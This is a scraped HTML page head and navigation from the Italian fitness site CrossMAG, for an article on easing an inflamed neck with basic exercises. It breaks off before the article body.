

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/
body_size: 30595
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cervicale infiammata: come risolvere con i movimenti base - CrossMAG</title>
	<link rel="canonical" href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cervicale infiammata: come risolvere con i movimenti base - CrossMAG" />
	<meta property="og:description" content="Te lo dico subito: sono un nemico della farmacologia. Però aspetta. Prima di tacciarmi come un fondamentalista, ti dico anche che sono dell&#8217;idea che i farmaci abbiamo un loro posto &#8211; anche piuttosto importante &#8211; nel panorama della nostra salute. Ma che con un po&#8217; di comprensione del funzionamento del corpo, degli esercizi e un [&hellip;]" />
	<meta property="og:url" content="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2021-08-19T05:00:26+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Davide Zambon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Davide Zambon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/","url":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/","name":"Cervicale infiammata: come risolvere con i movimenti base - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#primaryimage"},"image":{"@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio.jpeg","datePublished":"2021-08-19T05:00:26+00:00","author":{"@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364"},"breadcrumb":{"@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio.jpeg","contentUrl":"https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio.jpeg","width":1200,"height":628,"caption":"Come risolvere o alleviare le cervicali infiammate con l'esercizio fisico"},{"@type":"BreadcrumbList","@id":"https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Cervicale infiammata: come risolvere con i movimenti base"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364","name":"Davide Zambon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","caption":"Davide Zambon"},"description":"Ghostwriter di professione, montanaro. Mi piacciono gli sport nei quali si esprime la forza. &lt;3 per il powerlifting. Animale guida, Dmitry Koklov.","sameAs":["http:////www.davidezambon.it"],"url":"https://crossmag.it/author/davidezambon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Cervicale infiammata: come risolvere con i movimenti base Comments Feed" href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/12567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://crossmag.it/?p=12567' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcervicale-infiammata-come-risolvere-con-i-movimenti-base%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcervicale-infiammata-come-risolvere-con-i-movimenti-base%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12567 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
